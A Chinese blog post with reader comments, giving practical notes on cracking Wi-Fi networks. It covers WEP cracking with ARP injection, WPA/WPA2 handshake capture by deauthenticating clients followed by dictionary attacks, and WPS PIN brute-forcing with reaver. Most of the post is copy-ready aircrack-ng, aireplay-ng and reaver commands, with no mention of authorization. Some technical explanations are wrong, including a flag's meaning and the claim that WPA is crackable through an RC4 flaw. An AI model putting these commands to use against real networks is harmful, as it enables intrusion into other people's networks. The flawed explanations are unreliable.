无线破解那点事(PJ)

有一段时间没有写博客了。只能说苦逼学生党伤不起啊,还好没挂~废话不说了,近期将会讲讲无线PJ那点事,也不是啥干货,就一些先前的笔记分享把。

0.无线网卡

想要提高破解效率,一块猛一点的USB无线网卡是前提的,那是必须的,居家旅行必备嘛。额的就是主流8187的,外加9D全向天线,很给力!当然,额还有一块迷你的TL-WN722N,也不错!

关于无线网卡芯片的相关知识,可以看看freebuf上的一篇科普. 由于本本内置的无线网卡大都不支持数据包注入,而USB外置无线网卡既可以方便移动(天线位置很重要!),又可以加延长线,所以多用大功率的USB网卡。

1.WEP破解

WEP算是比较老的无线加密标准了,现在基本已经摒弃不用了,因为WEP的破解是100%的,这很不安全。

这里使用著名的无线审计套件Aircreak-ng(官网)进行WEP的PJ。当然还有基于Aircreak-ng核心开发的CDLinux,它内置了几款图形化自动PJ软件,比如minidwep-gtk,也就是传说中的“水滴”,那基本就是一键化的操作了。。。

查看网络配置:

# ifconfig

找到需要激活的无线网卡并激活(这里我的是wlan0):

# ifconfig wlan0 up

设置无线网卡为监听状态(mon0):

# airmon-ng start wlan0

监听环境中的无线网络状态:

# airodump-ng mon0



此时会显现周围环境中的所有可见无线网络信号:(关于解决无线SSID隐藏问题将在以后介绍)

进入无线网络抓包状态:

# airodump-ng --ivs -w akast -c 6 mon0

参数解释:--ivs 只存储接受到的IVS数据包

-w 后面接保存ivs数据包的文件名

-c 频道选择,大都是6,1或11频道的

这会儿理论上只要抓到足够数量(2W以上)就可以进行数据包PJ了,但是为了加快抓包速度,可以采用ARP request注入的方式来加快抓包速度:

# aireplay-ng -3 -b AP_MAC -h Client_MAC mon0

参数解释:-3 进行3次arp注入攻击

-b 即BSSID,无线AP的MAC地址

-h set source 即需要攻击的目标客户端MAC地址

经过几分钟的抓包,基本可以确保抓到了足够熟练的IVs包,开始破解:

# aircrack-ng akast-01.ivs

这里需要说明的是上面保存的是文件名为akast的ivs数据包,但实际保存的数据包有几个而且命名有点不同,但额们需要只是*-01.ivs文件。一段时间就可以PJ出来密码了。

2.WPA/WPA2破解

WPA简介:WPA(WiFi Protected Access)即WiFi网络安全存取。WPA作为一种大大提高无线网络的数据保护和接入控制的增强安全性级别,基本可以解决WEP所不能解决的安全问题。其使用TKIP(暂时密钥完整性协议)。使用的密钥与网络上每一台设备的MAC地址及一个更大的初始化向量合并,以使每一个节点都使用一个不同的密钥流对其数据进行加密。随后,会使用TKIP协议通过RC4加密算法进行数据加密。但是基于RC4加密算法存在漏洞,所以WPA加密也是可以PJ的。WPA2是WPA的升级版,其采用更高级的AES加密标准,但现在WPA同样支持AES加密。在进行扫描探测中,常会出现AES、AES-CCMP或者CCMP来指代AES的启动。

基本启动命令:

# ifconfig wlan0 up # airmon-ng start wlan0 # airodump-ng mon0

开始捕获无线数据包:

# airodump-ng --ivs -w akast -c 6 mon0

发起Deauth攻击,以捕获握手包:

# aireplay-ng -0 3 -a AP_MAC -c Client_MAC mon0 注意:-0(是‘零’),3表示攻击次数,-a 即bssid

正常情况下,在右上角看到了 WPA handshake提示后,表示抓到了握手包,开始破解WPA-PSK:

# aircreak-ng -w dic akast*.cap

注释:-w 后面接字典文件,akast*.cap是指以.cap结尾的数据包文件

字典文件可以到网上下载,也可以自己制作,建议使用专门的社工字典生成器生成,总之,一个靠谱一点的字典很重要!!!

kali下可以使用find命令查找系统中内置的字典文件:1.find / -name *.dic 2.find / -name *.lst



关于.cap无线数据包的破解,建议把.cap无线数据包拷贝到windows下,使用破解神奇EWSA。EWSA是个windows平台下对aircrack-ng抓到的wpa的数据包进行破译的工具,而且对于字典功能支持是很强大的,其支持多字典与GPU破解功能,可以提高破解的速度( 大楷2500/s,是Linux下是5-6倍)。

顺便简述一下使用方法:

3. 开启WPS的破解

关于WPS:WPS(WiFi Protected Setup,WiFi保护设置),主要致力于简化无线网络的安全加密设置,使得无线连接变得更简单,但是正是因为这种简单才使得基于WPS的PJ成为可能。在现在之前的大多数路由器都存在WPS漏洞,原因是PIN码的结构本身所致(关于PIN码的具体验证原理可以GOOGLE去),加之多数路由器对PIN码的认证没有次数的限制,并且大多数路由器默认情况下是开启WPS的,这就使得针对WPS的攻击容易执行。能够进行WPS破解的前提是AP必须开启了QSS、WPS功能!额们可以在扫描AP的时候判断目标AP是否开启了QSS、WPS功能,如上面截图,使用airodump-ng扫描时候在MB栏(红色框)中后面有个“.”的就是。



这里也是用著名无线安全审计工具reaver,它在kali里被放在了无线压力测试里了,可见它也是一个无线攻击工具。



当然在minidwep-gtk(minidwep-gtk是一个aircrack-ng的GUI前端,同时支持Reaver的pin破解wps免去了我们进行无线破解时手动输入命令的烦恼。)

里已经内置了Reaver的功能:

如果已经知道PIN码,可以使用Reaver直接秒P:

# reaver -i mon0 -b AP_MAC -p PIN

正常情况下使用Reaver来穷举来PJ,pin码是一个8位数前四位是随机生成的而后4位是3个数字加1个checksum大大降低了穷举所需要的时间。

# reaver -i mon0 -b AP_MAC -vv

基本上关于无线PJ就是这些了,当然在此PJ过程中还是存在各种奇技淫巧的,下次将会继续分享~

楼主你好 作为一个业余的网络爱好者 我在谷歌MIIT是找到你的 这篇文章很实用 但是有一点我想纠正一下 不知道 在破解WPA2是 用

# airodump-ng –ivs -w akast -c 6 mon0

2016-04-17 下午1:45这条命令的话 airmon-ng 扫描的是真个6信号段的网络数据 但是 我通常只是针对的某一个网络进行的测试

不知道楼主有没有发现

还有一点想请教楼主的是 我在抓包的时候 有客户端 也有数据 但就是抓不到包 最近一直在纠结这个问题

默默地提醒下 wifite 也不错 在kaili liunx 里有 最新版的加入了个 叫 wps精灵的玩意 据说可以秒破wps 但 我试过 不咋地